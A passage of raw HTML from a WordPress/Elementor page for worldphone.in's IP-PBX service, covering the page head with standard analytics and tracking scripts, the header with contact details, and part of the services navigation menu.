

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldphone.in/ip-pbx/
body_size: 99634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>IP-PBX &#8211; Remote Working Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Remote Working Solutions &raquo; Feed" href="https://worldphone.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Remote Working Solutions &raquo; Comments Feed" href="https://worldphone.in/comments/feed/" />
<link rel='stylesheet' id='sdm-styles-css'  href='https://worldphone.in/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://worldphone.in/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://worldphone.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dropdown-content-css'  href='https://worldphone.in/wp-content/plugins/dropdown-content//css/dropdowncontent.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='epa-owl-carousel-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/owl.carousel.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epa-owl-carousel-theme-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/owl.theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/balloon.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epa-widgets-css-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/widgets.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='https://worldphone.in/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://worldphone.in/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://worldphone.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css'  href='https://worldphone.in/wp-content/plugins/powerpack-lite-for-elementor/assets/css/frontend.css?ver=1.2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://worldphone.in/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-widgets-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='compare-image-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/compare-image.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='justify-gallery-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/justify-gallery.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='animated-heading-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animated-text.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/global.css?ver=1596130692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-82.css?ver=1757418449' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/twentytwenty/css/twentytwenty.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/justifiedGallery/css/justifiedGallery.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick-theme.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/css/main.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://worldphone.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-264-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-264.css?ver=1683832167' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://worldphone.in/wp-content/themes/hello-elementor/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css'  href='https://worldphone.in/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://worldphone.in/wp-content/themes/hello-elementor/style.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4662-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-4662.css?ver=1661706527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4585-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-4585.css?ver=1642690796' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3543-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-3543.css?ver=1640780830' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='https://worldphone.in/wp-content/plugins/sendpress/css/front-end.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='https://worldphone.in/wp-content/plugins/cf7-conditional-fields/style.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVollkorn%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.7.14' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/js/widgets.min.js?ver=5.7.14' id='epa-widgets-js-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/js/owl.carousel.min.js?ver=5.7.14' id='epa-owl-carousel-js-js'></script>
<script type='text/javascript' id='sdm-scripts-js-extra'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=5.7.14' id='sdm-scripts-js'></script>
<script type='text/javascript' id='sendpress-signup-form-js-js-extra'>
/* <![CDATA[ */
var sendpress = {"invalidemail":"Please enter your e-mail address","missingemail":"Please enter your e-mail address","required":"Please enter all the required fields. <br> Required fields are marked with an (*)","ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/sendpress/js/sendpress.signup.js?ver=1.20.10.6' id='sendpress-signup-form-js-js'></script>
<link rel="https://api.w.org/" href="https://worldphone.in/wp-json/" /><link rel="alternate" type="application/json" href="https://worldphone.in/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldphone.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldphone.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 4.2.5" />
<link rel="canonical" href="https://worldphone.in/ip-pbx/" />
<link rel='shortlink' href='https://worldphone.in/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://worldphone.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldphone.in%2Fip-pbx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldphone.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldphone.in%2Fip-pbx%2F&#038;format=xml" />
  
	 <!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140931408-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-140931408-1'); 
	</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EVDXL4EDS"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-2EVDXL4EDS');
		</script>
  
   <script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '2860879050863696'); 
	fbq('track', 'PageView');
   </script>
   <noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=2860879050863696&ev=PageView
&noscript=1"/>
</noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			[type=button], [type=submit], button{
	color:white !important;
	border-color:#f38121;
}
[type=button], [type=submit] ,button:hover{
	color:black;
	border-color:#f38121;
	background-color: #f38121 !important;
}
body, html {
overflow-x: hidden;
height: auto;
}
table tr td strong{
	color:black !important;
}		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4FR3KHK');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-14 theme-hello-elementor woocommerce-no-js ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child elementor-default elementor-template-canvas elementor-kit-2918 elementor-page elementor-page-14">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-P4FR3KHK
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://worldphone.in" title="Remote Working Solutions" rel="home">Remote Working Solutions</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="82" class="elementor elementor-82" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-ab301af elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ab301af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-2423d71 elementor-column elementor-col-100 elementor-top-column" data-id="2423d71" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-530e585 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="530e585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-dc63854 elementor-column elementor-col-50 elementor-inner-column" data-id="dc63854" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-da29a9d epa-tooltip-align-right elementor-widget elementor-widget-epa_tooltip" data-id="da29a9d" data-element_type="widget" data-widget_type="epa_tooltip.default">
				<div class="elementor-widget-container">
			    <div class="epa-tooltips-wrapper" data-tooltip-id="da29a9d" data-tooltip-content="&lt;div class=&quot;epa_tp_content&quot;&gt;We are available to help you 24x7, 365. Please contact us at: 011-4379-2000/ 1-214-614-9000 Email: &lt;a href=&quot;mailto:wecare@worldphone.in&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot; style=&quot;color:white&quot;&gt;wecare@worldphone.in&lt;/a&gt;&lt;/div&gt;" data-tooltip-speed="300" data-tooltip-position="right" data-tooltip-arrow="true" data-tooltip-width="250" data-tooltip-color="#ffffff" data-tooltip-bgcolor="#515151" data-tooltip-title-color="rgba(0,0,0,0)" data-tooltip-title-bgcolor="#595655" data-tooltip-size="small">
        <!-- Tooltip Content Item Icon -->
		        <!-- Tooltip Content Item Text -->
		            <div class="epa_tooltip_content">
            <span id="tipso-da29a9d">Support</span>
            </div>
		        <!-- Tooltip Content Item Image -->
		        <!-- Tooltip Content Item Shortcode -->
		
        </div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-32ce35d elementor-column elementor-col-50 elementor-inner-column" data-id="32ce35d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6ae9213e elementor-mobile-align-center elementor-align-right elementor-icon-list--layout-inline elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="6ae9213e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item" >
					<a href="/#signUp">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Sign Up</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%20settings%3DeyJpZCI6IjMwNjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-unlock-alt"></i>						</span>
										<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@worldphone.in</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-5366060 elementor-widget elementor-widget-divider" data-id="5366060" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-036b06d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="036b06d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-81c2280 elementor-column elementor-col-50 elementor-inner-column" data-id="81c2280" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-77a449c9 elementor-widget elementor-widget-image" data-id="77a449c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="/">
							<img width="300" height="115" src="https://worldphone.in/wp-content/uploads/2019/07/WP-Logo.png" class="attachment-medium size-medium" alt="" loading="lazy" />								</a>
											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-d35e769 elementor-column elementor-col-50 elementor-inner-column" data-id="d35e769" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-319cc71 elementor-align-right elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="319cc71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text"><span style="font-size:16px; font-weight:700; color:black;">Sales</span> : 1800 102 8988</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-29c6362 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="29c6362" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-841c13c elementor-column elementor-col-100 elementor-top-column" data-id="841c13c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-7e9f634 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7e9f634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-8c82197 elementor-column elementor-col-100 elementor-inner-column" data-id="8c82197" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-884411a elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="884411a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-884411a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://worldphone.in/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://worldphone.in/cloud-pbx/" class="elementor-sub-item">CLOUD-PBX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://worldphone.in/virtual-receptionist/" class="elementor-sub-item">VIRTUAL RECEPTIONIST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5076"><a href="https://worldphone.in/broadband-internet-plans" class="elementor-sub-item">BROADBAND INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://worldphone.in/commercial-internet/" class="elementor-sub-item">COMMERCIAL INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172"><a href="https://worldphone.in/internet-leased-line/" class="elementor-sub-item">INTERNET LEASED LINE</a></li>
